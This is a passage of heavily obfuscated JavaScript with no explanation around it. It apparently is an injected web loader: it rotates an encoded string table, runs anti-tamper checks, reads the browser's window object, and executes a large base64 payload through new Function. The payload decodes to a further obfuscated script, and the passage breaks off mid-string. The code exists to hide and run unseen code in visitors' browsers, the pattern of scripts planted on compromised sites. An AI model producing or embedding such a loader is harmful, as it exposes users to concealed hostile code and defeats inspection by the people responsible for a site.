mXC25vvKjAv1DWr0OXmdLkmxrJzurjm2zg','s0HfC2nPBdDJBvyWzfHkDuLirxjJANq5teDwyLntz3DL','zfHvBvjQvuu1q1KWnurImg9UtenKrvyXutbwmdLlwtfk','sevUtenKwe5fDfbLwezxwtaXseP5D25Lse51uJfJm1fT','wtbWA1rxmxznm05isNL3BLLTAeHwmwmXzeDsuvj5y3nk','mwmWvg1svu9hDfPwmujfwtfKuKWYuKXpr3rQvNPwq1KW','tvvZBKXdzfHvAKzuwKDonfPfBeHkExDUvNPsEvvRvKrH','BwHQvw1KB1KWEgHkExDUvNPAsu4WrMPvBu5lvNLJC0OX','m1Ptzw1jBKTtDePlrei0tvrKA0Xdzg5ABezWsNLRCLnt','C3PwELiWwtb0AeP5D25wmuzHwta1teWYtKXnAZHUtenK','z3DLrfL4tNL3BMjywtjnEwnWsZbRB01iz3Lnv1LZsJbb','s1n0sKTeqJrnvgT3tenKuMjewNLkEwTYu1nND2vevM1z','t1rvC0OZstvIBKvUs1n0sKTeqJrnv0L4tenJngiWwMLk'];var _0x9474575w=_0x9474575d;(function(a,b){var s=_0x9474575d;while(!![]){try{var c=-parseInt(s(0x327))+-parseInt(s(0x392))*parseInt(s(0x390))+parseInt(s(0x1bd))+parseInt(s(0x3f7))*-parseInt(s(0x387))+-parseInt(s(0x2ef))+-parseInt(s(0x375))*-parseInt(s(0x320))+-parseInt(s(0x1cd))*-parseInt(s(0x3d9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9474575c,0x2902e));var _0x9474575e=window;function _0x9474575d(a,b){a=a-0x191;var c=_0x9474575c[a];if(_0x9474575d['ykzkKS']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9474575d['ZVQHZv']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9474575d['hiOJhV']={},_0x9474575d['ykzkKS']=!![];}var e=_0x9474575c[0x0],f=a+e,g=_0x9474575d['hiOJhV'][f];if(g===undefined){var h=function(i){this['iJnQdU']=i,this['eqFqtH']=[0x1,0x0,0x0],this['dwinSW']=function(){return'newState';},this['bgDtws']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ppANeL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['epATpN']=function(){var i=new RegExp(this['bgDtws']+this['ppANeL']),j=i['test'](this['dwinSW']['toString']())?--this['eqFqtH'][0x1]:--this['eqFqtH'][0x0];return this['yOvPJu'](j);},h['prototype']['yOvPJu']=function(i){if(!Boolean(~i))return i;return this['jBxVQO'](this['iJnQdU']);},h['prototype']['jBxVQO']=function(j){for(var k=0x0,l=this['eqFqtH']['length'];k<l;k++){this['eqFqtH']['push'](Math['round'](Math['random']())),l=this['eqFqtH']['length'];}return j(this['eqFqtH'][0x0]);},new h(_0x9474575d)['epATpN'](),c=_0x9474575d['ZVQHZv'](c),_0x9474575d['hiOJhV'][f]=c;}else c=g;return c;}function _0x9474575f(c,d){var t=_0x9474575d,e={};e['gPTSh']=function(i){return i();},e[t(0x368)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l={};l[u(0x1ad)]='function',l[u(0x3bd)]=function(p){return f['gPTSh'](p);};var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===m['Qhsqz']&&typeof global==='object'?global:this,q=function(){var v=_0x9474575d,r=new p[(v(0x403))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[v(0x267)](n);};return m['tkwdG'](q);});n();for(var o=0x2;f['xHRCV'](o,k['length']);o++){if(j[u(0x389)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9474575f(_0x9474575e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM0Nzg3OTJlPVsnY2JSY0xLc'+'GNHRycsJ3JoOTRXT3pRJywnVzQ5TnJYVm'+'NHVycsJ3owcGNLcXJmJywnZkNvekZHbVU'+'nLCdXUnRjVThvalc0aWknLCdCU29qcnVl'+'cicsJ3htb3lXNnRjVmFpJywnYm1rNHU4b'+'2ZXUXknLCdtZi9jSHgvZE5XJywnVzdyYn'+'ZiVmNOcScsJ3ROdGRQQ29EZXEnLCdXTzN'+'jVjI0dFdSbScsJ0VjM2RPbW96dFcnLCdX'+_0x9474575w(0x1c5)+'zRsY09xL2NRWmUnLCdXNE9YVzZDUkRHJy'+_0x9474575w(0x2d6)+_0x9474575w(0x37b)+'ZycsJ0N4ZGRKQ292YXEnLCdXUUw3V1F0Z'+'ExIbScsJ1c1eWxXUWRkVTNhJywneTNYNl'+'dPRC8nLCdGbW82ZXFsZFZXJywnV1F0Y0p'+'tb1RrTWUnLCdXT2l4VzUvY1JDbzgnLCdX'+'UWpQb2EvZFBHJywnVzQxbnhta1d1YScsJ'+'1dRN2NTQ2tmVzZXTHN2TmNITFJjSnRiMS'+'csJ0VXL2RUU29IQWEnLCdxOG9lZVhwZEd'+'hJywneVNvTGxaQmRQRycsJ1c2aklFbWtn'+'RVcnLCd2bW8rd3cwdicsJ21Db0dGcnFXJ'+'ywnVzZCY1RTa1JXNUJjT1cnLCdrbWt6QT'+'hvVFdPaScsJ1c0V01BTnUnLCdEU29NV1B'+'xeWVxJywnV1BCY0h4aXlpVycsJ2FHbGNK'+'ck9OJywnV1FkY1I4b3VXNDB2Jywnajhvd'+_0x9474575w(0x281)+'dBM3J2VzcwJywnVzdSZFQ4b0RXUnZqJyw'+_0x9474575w(0x20f)+'LCdXN1RSdVNrdEZxJywnV1JIV1dReGRPY'+'XUnLCdXNlBackw4NCcsJ1c2eWpXNC9jS2'+_0x9474575w(0x2f6)+('OU5XUlhZJywnRkNrL2Y4b2x6cScsJ1dRa'+'GNUOG9mVzZtUCcsJ0JDazhmbW91cVcnLC'+_0x9474575w(0x1e8)+_0x9474575w(0x1eb)+_0x9474575w(0x1dc)+_0x9474575w(0x26a)+_0x9474575w(0x2f0)+_0x9474575w(0x234)+'RFVXNlg3Jywna2NmQycsJ1c0ZGNSV1pjT'+_0x9474575w(0x34c)+'BDb2ZtRycsJ0M4b3lCQ2tNV1FXJywnV1B'+'CY1Vtb05XNUNiJywnVzUxL3RDa3VDRycs'+'J2JLSElxQ29zJywnVzZpRFdQaGRTZXEnL'+'Cd6OG94cm1rUldQTycsJ0NoQmRIQ29SY3'+'EnLCd2U29mem1rMVdSUycsJ1c1SHRXUnR'+'kTW1rNCcsJ3dlN2RTOG8walcnLCdCbW92'+'eEthJywnVzRtdFdSRmRSMHEnLCdwQ29QR'+'XJ0ZEhxJywnblNrc3Y4b25XUksnLCdXUX'+'hjTUtsZFVDazInLCdXN3k2RWN4Y1VxJyw'+'nckNveFdPUmNUSUMnLCd6Ym5iVzZCY1Zh'+'JywnV1JCZFVaN2NMOG92JywnRW1vMVdSO'+'EpiRycsJ3NTbzZ0OGtGV1BhJywnRlNvY2'+_0x9474575w(0x1f7)+'zY1ZlbGRIVycsJ0FhaGNOOGtma2EnLCdt'+'M2hjTzAzZFFHJywnc3U1dlc0ZkcnLCdXN'+'jV5V1FDbkVxJywnVzZlclc2aGNSbW9DJy'+'wnVzc0eFc0VmNNU283JywnV1FKY0dnMEt'+_0x9474575w(0x356)+'b2UnLCdydUJjTUdUZicsJ1dPRmNHU295V'+'zVxZScsJ20yNTdEOG9ZJywnVzcwblc0eG'+'NHU29aJywn')+(_0x9474575w(0x269)+'ScsJ3RaNUpXUVZjTVcnLCdvM3ViVzV4ZE'+'9hJywnRHI5YVdRN2NWVycsJ2ZDbzRCSnB'+_0x9474575w(0x1a4)+_0x9474575w(0x1f0)+'npJRycsJ3ZtbzhXNlZjUFdLJywndDhvVl'+'c3eGNKRzAnLCdXT3hjUjhvNW94RycsJ0N'+_0x9474575w(0x22d)+'J3o4a0VpOG9Kc1cnLCdXNzl4RUNrZXNXJ'+'ywnc01kY1FKMWQnLCdDTlRQV1JiOScsJ3'+_0x9474575w(0x2f7)+_0x9474575w(0x30f)+_0x9474575w(0x2e3)+'1BtJywnd2FsY05Da0JkVycsJ3VjdnhXT2'+_0x9474575w(0x271)+'LTEpjSUcnLCdoZEgwRXJpJywncXI5NldS'+'RmNQRycsJ2swS0hXNDNkUkcnLCdXUlJkU'+'0ozY1A4b28nLCdXNU9ZV1EvZEt2VycsJ2'+_0x9474575w(0x2b2)+'ndWhSZEptb3hrcScsJ1dSL2NOd1ZkUzhr'+'TycsJ3NDazJhbW83dnEnLCdXT3RjSDNpN'+'ldQQycsJ1dPeGRPSUJjS0NvUCcsJ2dZVE'+'lqZUMnLCdXNGxjSjhrMlc3cGNTRycsJ2d'+'ZeGNTZ3hjSmEnLCdXT0ZjTjhvdm93OCcs'+'J3ZTazNrOG9kdmEnLCdXNTFGV1B5a3JHJ'+_0x9474575w(0x3b7)+'onLCdXNXFUVzdsY1FDb1InLCdsY2xjR0l'+'LNCcsJ3htb3JXUHkwa3EnLCdBSmI2V09S'+'Y05hJywneVlYWFc0QmNTVycsJ1dSM2NKd'+'lZkU1NrcycsJ1c0WCt5Wi9jSEcnLCdCbW'+'9MV1JCY05h')+(_0x9474575w(0x2bd)+_0x9474575w(0x1ed)+'EnLCdXNE9JVzQwYXhhJywndG1rU2ZDb3N'+'FYScsJ3pLZjZXT3IwJywncVg5OVc3M2NW'+_0x9474575w(0x371)+'GZXJywnVzdxZlc2TmNMbW9CJywnYjAxYk'+'Q4b2InLCdXUmxjTWcwVWFxJywnVzdHVFd'+'PZGRJZWUnLCdXUlpkTXJ0Y1ZTb3EnLCd0'+_0x9474575w(0x296)+'2dtbzRGc0s3JywneThvZXVDa01XUmEnLC'+'duZG5lRWNXJywnRmR2V1c0UmNRcScsJ1d'+_0x9474575w(0x1d5)+'LCdXN3Zsck5hbicsJ1c2dWdXNi9jTzhvQ'+'ycsJ3htb2RXNUJjT1owJywnV1FIcFdRZG'+'RLWU8nLCduWHBjTGZKY0pHJywnV08vY0d'+'Tb2xpaFcnLCd2dFJjUW1rNmRhJywnRnhQ'+'dVdRVFAnLCdiZC9jUE14Y0tXJywnY0NrV'+'Xg4b2dXUFMnLCdXUDdjSUNvclc2UzInLC'+_0x9474575w(0x1ca)+_0x9474575w(0x3c4)+'b3NoZk8nLCdiTEc1VzdkZFNXJywnYlNvZ'+'ldQcnVXT2UnLCdXNGJZejhrVUNHJywnVz'+'ZMNHRhTmNKcScsJ2wyR0lXNkpkSGEnLCd'+'XUUJjUENvSlc0V2InLCdEeHpwVzd2Vycs'+'J1c0ODJXNnFDeFcnLCdCWmxkSENvWnVXJ'+'ywnVzVDK1c0UmNRQ29VJywnclpCZFZDb2'+_0x9474575w(0x1a2)+'KZEhXJywnVzZQOFdRU1VFVycsJ21JMXR6'+_0x9474575w(0x2cc)+'konLCdXT0svVzdOY0dDbzQnLCdXUHRjSj'+'hvVlc0V0In')+('LCd4ZVpjTHQxeCcsJ29XSmNUTXRjVmEnL'+'CdXT2RjSTNaY0ltb0snLCdXNVpjVGEzY0'+'1aZScsJ2tldWdXNU5kT1cnLCdvWWRjU1d'+'hZCcsJ1dRTmNVTld6anEnLCdBQ29zV1JW'+'Y1JJNCcsJ1c3RGNXUXhkSDhrMScsJ0Ntb'+_0x9474575w(0x3e2)+'d5MTFRV1FUUScsJ3JZZGRKU283cWEnLCd'+'XUG5UV1FSZExzNCcsJ0J3VGVXNGpzJywn'+'V1FaY0xOaGNWTXknLCd0Q2tEbW1vNXlxJ'+'ywnRDhvZ3NnYXonLCdXUEZjU3hDZnBhJy'+'wnZjJsY1JORmROVycsJ3RmTFNXUURZJyw'+'nZFNvOFc1RmNRYU5kSkNrbicsJ1dRM2NN'+'MU5jSGZXJywnaE5hQlc2SmRURycsJ0Jtb'+'zlFTld2JywnQWhUb1dSNWwnLCdXN2RjVE'+'NrRFc3N2NWcScsJ0NTb0dXNWRjT3IwJyw'+_0x9474575w(0x1d0)+'a3MnLCdXUExtV1JGZFZXSycsJ1c3bk9FQ'+'2tldlcnLCdXNkhiV1JXMUZhJywnVzdlVn'+'J0N2NMRycsJ0NDb09XUEdGYUcnLCdXNFh'+'DV1F1dXdHJywnb3QzY0p3RmNVcScsJ1dQ'+'N2RTZFZjTlNvVScsJ1dQSmNUbW9NVzdpS'+_0x9474575w(0x2ca)+'AnLCdXUEpkU2FwY05tb0onLCdzQ29QdUN'+'rdFdQYScsJ3ZtbytDYTdkVm1veldPeScs'+'J0NtbytoYWhkVHEnLCdsYlJjUHRLcycsJ'+_0x9474575w(0x297)+_0x9474575w(0x232)+'jR21rZFc1RmNVcScsJ3NicGNLbWs2aHEn'+'LCdpQ29RV1BKY0s4b0onLCdXUWIwbklWZ'+'FBxJywnV096U25adGRWcScsJ0YxZjBXUW'+_0x9474575w(0x19b))+('OEFtb0lXT1MnLCdhWHBjUnd0Y1VhJywnc'+'G1vN1dPbGNUQ29uJywnVzVCY1VJSmNKWn'+'UnLCdXNVQ0V1JoZFNTa2onLCdyQ29ZdEN'+'raVdQVycsJ3Ztb29XNUpjUlpTJywnQ0Nv'+_0x9474575w(0x3af)+'0pjaGNUYWEnLCduMFREQThvYicsJ2JKN2'+'NRZ1ZjVGEnLCdsbW9tV1FsY0dTb3onLCd'+'ibW9tenNSZFVXJywndzhveHdOOFcnLCdu'+'bW9IeHRwZE1hJywnVzZKZFRtb09XUG5EJ'+'ywnVzVDSVdPWmRIaHUnLCdXNVZjUjhrRF'+'c2QmNQYScsJ1c2dGNSbWswVzRwY0pXJyw'+'nV1EzY0xnRmNRbW9HJywnZnE3ZFZOL2RL'+_0x9474575w(0x1da)+'ScsJ1c0N2RLbW9nV1FuNicsJ1dSek1XUl'+'JkUXN5JywnZHNWY1NXZUcnLCdXT0ZjRzJ'+'oZFZTa2wnLCdXN0RLV09wZE1DazQnLCdX'+'NjErdjhrYXVHJywnVzdLMVc3QmNLOG8vJ'+'ywnQU1SY1R0VE0nLCdsY2RjSXhKY1NXJy'+'wnckpwZE9tb056cScsJ3RYcnBXUTNjT0c'+_0x9474575w(0x3b1)+_0x9474575w(0x298)+'1pEcScsJ211MGNXNUpkTmEnLCdnYzk1cG'+'VtJywnRXM3Y1Vta0ZpVycsJ1dSQmNIU29'+'lVzZXUScsJ0ZDb3hXUjdjUXFlJywnV1FO'+'Y0dLMHVXUGUnLCdXT0t3Vzd0Y1BDb2InL'+'CdXUmRjTE00VWFxJywnV1IvY1ZLRmRNQ2'+'tKJywnQVNveVdSV2RjVycsJ1c2MDhXNkd'+'teXEnLCdlbWtxRENvN1dPMCcsJ2ZLalJ6'+'OG9NJywnRGcxYVc3YlQnLCdXUGhjSmZ1Q'+'VdRVycsJ1dRN2NTaGFUV1JxJywneWJoY1'+_0x9474575w(0x370))+('J1dPL2NNbW9UZjB1JywnVzQ4QXRxdGNLV'+'ycsJ284b0l4dDRFJywnV09yN2p0ZGRHVy'+_0x9474575w(0x1c4)+'jSVNvbCcsJ1c3eU1XN1dQRFcnLCdXNnFX'+'V09SZEx3SycsJ1c0SDhXT0pkVlNrWScsJ'+'2RTb2pXUlpjRzhvbScsJ2thRmNRTGxjTF'+'cnLCdXNTBTV09wZEkzQycsJ3l1RmROOG8'+'0YUcnLCdDQ29uVzVkY0hXSycsJ3I4a1hl'+_0x9474575w(0x1d4)+_0x9474575w(0x3ec)+'c1ek9EaEdRJywnYm1vTHFjT3MnLCdiR05'+'jVVhPNCcsJ3VTb1JpcVZkVFcnLCdhY0RU'+_0x9474575w(0x2a1)+_0x9474575w(0x1b0)+'dQNFFGVycsJ3EySmRLbW9laUcnLCdXNFN'+_0x9474575w(0x3d6)+'czhvdXZTazBXUkcnLCd1Q292dkNrMFdRU'+'ycsJ3I4b3pXUXE3Y2EnLCdhWVA5ZnYwJy'+'wnV1FiZldPUmRTYVMnLCdXUk5jSzhvWGl'+'3dScsJ204b2hXUHZBV1B1JywnVzdMdEN1'+'S0snLCdXT2hjTExXZ2lHJywnd0k3ZFJTb'+'3h3YScsJ1dSOTZnYXhkVXEnLCdXNEtRcn'+_0x9474575w(0x2bc)+'PeEMzV1FtJywnQ1hyNVc0dGNJcScsJ1c1'+_0x9474575w(0x2aa)+'1JwY1BOcXZiVycsJ3pTb2hXUEZjTXNTJy'+'wnbWFQamVNUycsJ1c2cnRxQ2tuQWEnLCd'+_0x9474575w(0x2ff)+'VzVlcVc3RmNKbW9vJywnZTA5THRtbzgnL'+'CdyMlpkUm1vb3BhJywneENvYVdQSmNRWj'+'AnLCdCd24y')+('V1JQZycsJ1c2eGRIU29qV1E5bCcsJ3oyT'+'mROQ28wbWEnLCd3ZTNkR0NvY2JHJywnV1'+_0x9474575w(0x1a6)+'5JywnV1AzY0s4b0hXNVdhJywnV1JSY09O'+'QzRXT1MnLCdXUTdjTXhSZFZta1InLCd2O'+_0x9474575w(0x2c3)+_0x9474575w(0x238)+'ndXVmcFdSTEonLCdXNENNVzdsY0pTb1An'+'LCdXUEZjUm1vU1c1dTYnLCdXUlZkSVdsY'+_0x9474575w(0x2fb)+'hXNnBjVmJhJywnV090Y051TzNqYScsJ1d'+'QN2NPeDR6V1BpJywnQ3JER1c1RmNKYScs'+'J1c3TE1XT0dlcWEnLCd5U29qcHNKZFZxJ'+'ywnVzVCY0hta1BXNzNjVnEnLCdGOG9UV0'+'80Q2xXJywnVzdCZFNTb1pXUWZSJywnckN'+_0x9474575w(0x33b)+'LCdXN3pjd1h0Y0lXJywndG1rRWVtb1Jyc'+'ScsJ0MxWmNJYmJ4JywnRVNrMGlDb21GVy'+'csJ3BJN2NPSjRtJywnRVcvZE5Tb0pDRyc'+'sJ3ozVmRUV05jT2EnLCd5OGs5eW1rWldR'+_0x9474575w(0x303)+'GNQVycsJ1c2WmRTU28yV1FiNycsJ1c3an'+'hFWmRjSGEnLCdkTXVmVzU3ZFRXJywnaHJ'+_0x9474575w(0x1f8)+'eENYVzQ3ZElHJywnV1BsY09TbzBnME8nL'+'CdXNWxjSElsY1VJYScsJ0Ztb1RlYTNkSE'+'cnLCdBV2RkSVNvOHRXJywnVzVUd3pTazl'+'5YScsJ3pTb2NXT1JjUFlXJywnV09wY09m'+'VmRWQ2tPJywnclNvWVc1bGNMSUcnLCdrd'+'2Jvd21vZCcsJ1dPMStXUTNkVEk4JywnV0'+'9sY1R4Q0hh')+('RycsJ3VTb1JXNHRjSFpTJywnekpyTFdSb'+'GNSYScsJ2xtbzJXUVB6V1FlJywnVzY0Rl'+'c0NHpFcScsJ2NDb3V6SWxkVHEnLCdXUWh'+'jRzhvV1c3bTUnLCdXNHVKVzRKY1VTb0wn'+'LCdXUWlYVzZSY0dtb3InLCdXUFZjSjBtV'+'FdSaScsJ1dPN2NUaGU4V1BpJywnZkNvT3'+'hZL2RVRycsJ3RjSmNJQ2t1YUcnLCdxaFA'+'yV09UbScsJ1c3aGNUSEZjTUhtJywnbk5D'+'S1c3dGRRYScsJ1c3bk9XUkZkVUNrNScsJ'+'1c3bldXUGU5dXEnLCdXTzBDVzd0Y1BTb0'+_0x9474575w(0x2b5)+'jSHEnLCdkSi9jUlo4bycsJ3dyUmRSQ29l'+'Q2EnLCd0dmJwV09idCcsJ1dReGNTOG81V'+'zZleScsJ0IzUmRTQ29pZnEnLCdXUkdtVz'+_0x9474575w(0x3a3)+_0x9474575w(0x3b3)+'SGlXUW0nLCdXNnI0ekpOY1JxJywnQ2VuL'+'1dPelEnLCdXUkZjSnhTNVdPbScsJ3dtb2'+'pmck5kTnEnLCdXUUg2ZHVKZFFXJywnbUN'+_0x9474575w(0x343)+'Y09JaGNSY1MnLCdXUjBuVzVkY1RDb1onL'+'CdDSkRUVzUvY1NHJywncVNvVW5XM2RWYS'+_0x9474575w(0x1ba)+_0x9474575w(0x1f4)+'a2pXUGUnLCdzZ3JNV09MWCcsJ2VDa1FFU'+_0x9474575w(0x3d1)+_0x9474575w(0x331)+'XNXY1V09mbHdhJywnY2JqZHpaQycsJ2ky'+_0x9474575w(0x1d2)+'E10Y09HOUYnLCdzWHpoV1FkY1BHJywnVz'+'VQdldPVmRH')+('OGtNJywnYnJOY054aGNWcScsJ3dTa1pXN'+'0tPVzc3ZFR2dGRUU281akNvdnhxJywnQn'+_0x9474575w(0x2da)+'XNzkzV1B0ZE04a3InLCdnTm1qVzc3ZFNh'+'Jywnd056Ylc1NWgnLCdCeHRkS1NvSmZhJ'+'ywnV1BaY1JoVmRNU2tSJywnQUNram84b3'+'JxcScsJ1dRUmNOZjdjSThvdScsJ2JlWmN'+_0x9474575w(0x24d)+'NldRcGRLQ2twJywnZGRuTnJkOCcsJ2FTb'+'2FXUS9jUW1vRCcsJ1dQU1VXNFJjVFNvdy'+'csJ2F0WmNNMWRjS1cnLCdXNU5jSjhrQlc'+'3N2NPVycsJ2VDb2JXUnBjSzhvOCcsJ1c1'+'M2RQOG9sV09uTScsJ3pta3RlbW9TQlcnL'+'CdpdlJjU3V0ZFFHJywnVzVKZFFDb25XT2'+'IzJywnelhOY01Ta1JjVycsJ0RHWmNOQ2t'+_0x9474575w(0x322)+'Q21rY3hXJywnV1FWY05MR0ViRycsJ1dSV'+'ENXUkJkTVpHJywnV1FIRWNjeGRIYScsJ1'+'dRdlhmR05kTGEnLCdnU29LV1BueVdQOCc'+_0x9474575w(0x2dd)+_0x9474575w(0x263)+_0x9474575w(0x1b5)+'FTb0ZoWjNkUmEnLCdXNERLeWRGY1ZhJyw'+'nVzVhWkVKTmNTcScsJ1dPUFluc3BkVlcn'+_0x9474575w(0x37e)+_0x9474575w(0x2a9)+'ZkVGVPJywncWhieldPak0nLCdXT2xjTjA'+'3ZFZDa2onLCdybW9HcFgzZE1xJywnRFNv'+_0x9474575w(0x2f2)+'014aGNWVycsJ0M4b2NXT3RjSVlHJywnVz'+'dCY1I4a2tX')+('NUpjR2EnLCdXN0RwendPQycsJ3BkcnJFS'+'mknLCdXUmhjUjNWY1RTb1AnLCdmc2xjSn'+'QwaCcsJ1c0WmNIRy9jUEpPJywnV1BsY0p'+'DbzFXNENiJywnZkxCY1QyVmRORycsJ2pT'+_0x9474575w(0x23b)+'284b2J4SjBqJywnVzZkY0tTa0hXNk5jVm'+'EnLCdXT3ZuZEdkZFBXJywneVNvMHI4a21'+'XUGknLCdXUE5jTHhkZExTa2cnLCdtbW9q'+'cWR4ZFZXJywndW1vQUJNbXYnLCdnbW91c'+'UdXUicsJ1dRZGNNbW93bTMwJywnalhudW'+'ZoZScsJ3Ztb0JhWFpkTWEnLCdXNkdZRmI'+_0x9474575w(0x31a)+_0x9474575w(0x301)+_0x9474575w(0x25d)+'drU2s0RThvd1dQOCcsJ3JDbzFDU2s3V1J'+'lJywnVzY3ZEhTb2ZXUWZRJywnV1FCZE9Z'+'L2NROG9mJywnVzZ6M3h4ODgnLCd6ZURsV'+_0x9474575w(0x3ac)+'hvL2xLcScsJ1c2NUF3U2tVQ0cnLCdXNG1'+'3eVhOY0tXJywnYXhGY1MwL2RRRycsJ2xH'+'VmNQSkd6JywnV1JKY054bGNHM1cnLCdrS'+'FBqd3FLJywncENveVdRbGNPU285JywnV0'+'9tdFc3N2NKOG9OJywnQlNvWVdSU1dtRyc'+'sJ0UyRmNHSnZvJywncFd6eW5lQycsJ1dP'+'aGNPbW9iVzRTMycsJ0N0ZGRIOG9ZdnEnL'+'CdXUTgvVzdaY0dtbzknLCdxSUgyVzRaY0'+_0x9474575w(0x3b8)+'rZDNLJywnY1NvOXpaT3AnLCdXNFJjUzhr'+'Slc1dGNNYScsJ1dRRmRIYk5jU1NvZycsJ'+'2RYZjdkaFMnLCdXT1ZjSm1vc3BnMCcsJ1'+'c2Ykp5dXlD')+('JywnbUNvQXpHR2wnLCdDYjl4V09KY09XJ'+'ywnVzRITVdPR0p5YScsJ3hiaGNUU2tnb2'+'EnLCdXNWhjUVNrc1c2cGNKVycsJ1c0R0J'+'XUkZkUEs4JywndjhrWWhDb0dzRycsJ3lN'+'YlpXNlBTJywndENvbFc0bGNJWUsnLCdib'+'W83dmIvZElHJywnQW1vMnF1Q08nLCdXT1'+_0x9474575w(0x213)+'nek1uVVc2UEwnLCdXUUhSV1BOZExKZScs'+'J0NtbzRXUHBjTkdpJywnRnFaY1FDa2xqY'+_0x9474575w(0x2ae)+'FmVycsJ25KL2NHSHFrJywnc3dma1dSclg'+'nLCdXNmhjS0lSY0dhTycsJ2Nta3pBbW8v'+'V1FPJywnRENvUm5ieGRRcScsJ1dRaGRLc'+'05jTG1vMycsJ1c1OTh6U2tGQkcnLCdBQ2'+'9rV1BXT2NxJywnZkNrdHFTb3VXTzgnLCd'+'XNlJkSm1vd1dPTGUnLCdXUjFtZ0p0ZE1h'+'JywnRDJaY0x0UGInLCdXUFpjT3ZGY0d4M'+'CcsJ1dSQmNITjhKa3EnLCdXNkx0RDhrUk'+'FhJywnVzR0Y0tyTmNVV2UnLCdGdGhjUUN'+'ram5hJywnV1BiOVdSWmRVZFMnLCdXTzBO'+'VzY3Y1Y4b00nLCdnOGs4eDhvYldSMCcsJ'+'3BIVGZlZjQnLCdXNFJjU21rR1c3VmNQRy'+_0x9474575w(0x277)+'nVzRoY0xHWmNVdHknLCdmWUJjSmNtTycs'+_0x9474575w(0x348)+'ywnVzdOY1JtazRXNmxjUWEnLCdXN1R6V1'+'B1RHFHJywndFNvVVdPTmNVY1MnLCdnSEp'+_0x9474575w(0x34b)+'dmRkUVNvTGNHJywneU5wY1N0TEYnLCdsY'+'mZGZ2V1JywnQWREZFdSL2NIVycsJ1c2Qm'+'RTOG9EV09m')+('bycsJ1c1elF4TWkyJywnc2ZiYlc0UFMnL'+'CdXNGZocXhHSicsJ1dQSmNSU29TZmcwJy'+_0x9474575w(0x3fd)+'nLCdXNU84VzZoY1Ftb20nLCdBQ29MQXh1'+'RycsJ3JDb21XT2k2aWEnLCdXNWRkSlNvV'+'ldRNUUnLCdXUXRjR1NvUW1oeScsJ1dPaG'+'ROcjNjSjhvTicsJ3VhTmRPbW80REcnLCd'+'XNFhEV091WHlxJywnRk0zY0tzdkMnLCdX'+'Nkw4RENrUHdxJywnVzRhWXphL2NNRycsJ'+'3ZDazBoOG9vRGEnLCdzYkpkVThvY0FxJy'+_0x9474575w(0x256)+'nLCdXUHVwVzdwY0hDb3gnLCdXNE5kU0Nv'+_0x9474575w(0x24e)+'GlCYScsJ2F0SEhwTmEnLCdxYzNkSENvcU'+'VXJywna1dkY1AwWmNTVycsJ1dRL2RPR1Z'+_0x9474575w(0x1c3)+'N2RQYScsJ1c2UDF4ZlczJywnb0lmaXp0a'+_0x9474575w(0x38f)+'UnLCdmOG9ZeEp1RScsJ3BkTFJ4WTQnLCd'+'XNW1RV1FwZExMdScsJ1c0dTdXT0JkUEs0'+'JywnRDFqa1dSNVAnLCd6Q29WVzVGY1NJM'+'CcsJ2dDa0VEQ29TV09lJywnV1JaY1MzaV'+'VpVycsJ1dPdktXT05kTlhPJywnenhsZEx'+'TbzZtcScsJ2pTb0x4WWVCJywnVzU1dFdR'+_0x9474575w(0x355)+'ktlRlc3SmRUcScsJ3dTb3ZhSDNkUVcnLC'+'dpZVpjSGYzZFBHJywneThvdW1XcGRRRyc'+_0x9474575w(0x215)+_0x9474575w(0x201)+'1EnLCdXUS9jT3ZOZFU4a2onLCdGU29mc3'+'d1NScsJ2ZO')+(_0x9474575w(0x220)+_0x9474575w(0x2d3)+_0x9474575w(0x200)+'2JywnV1JaY004b3lXNUNEJywnV1F0Y0p1'+'bGNPbW9tJywnRXJ2Mlc2UmNVRycsJ3lDb'+'0pBdVdZJywnQ2FEUVdQcGNHVycsJ2NKaG'+'NUSUNhJywnVzRXOHpJVmNSVycsJ3RoYml'+'XUXpKJywnV1E1V1dPcGRPYmEnLCdxTVpk'+'TlNvdW1HJywnamVHZFc3eGRPcScsJ3FlT'+'mRJOG9FcEcnLCdXNUhaclpwY0lxJywnbj'+'hvcXVXU3MnLCdXUi9kVmNOY1Ztb0cnLCd'+_0x9474575w(0x347)+_0x9474575w(0x21c)+'CdqOG9NQnFhNicsJ2JTa3JyQ29XV1IwJy'+_0x9474575w(0x244)+'nendkY1ZHckUnLCdlcmJMRVplJywnRFNv'+_0x9474575w(0x283)+'2Z4YXdXN1pkT1cnLCd0bW95dW1rNFdPbS'+'csJ2xDb2FXUWRjSm1vRycsJ0RTa2lmU29'+'qd3EnLCdXT3hjVTBCZEhDa0cnLCdXN3Yx'+'dEdOY0xhJywnVzRIL1dQYW5FYScsJ3ptb'+'zZwWVJkSmEnLCdBY2RkUThvWXlXJywnQm'+'1rVmZTb1h5YScsJ3pkWmRROG9Cc0cnLCd'+'hZTdjVksvZFBhJywnZThvdFdQUHFXUmUn'+_0x9474575w(0x24b)+'CdEU29vV1BtQmtxJywnV1JKY1Vtb0FtZj'+'gnLCdmWkpjUHFTcycsJ1dQbGNUeG1aaWE'+'nLCdXNUNzeEdCY0pxJywnVzZxd1c0TzRF'+_0x9474575w(0x1be)+_0x9474575w(0x245)+_0x9474575w(0x196))+('Q284V1B4Y1R0NCcsJ1dRQmRPWWxjTW1vS'+'icsJ1c2eGRLU29QV1I1RScsJ1c3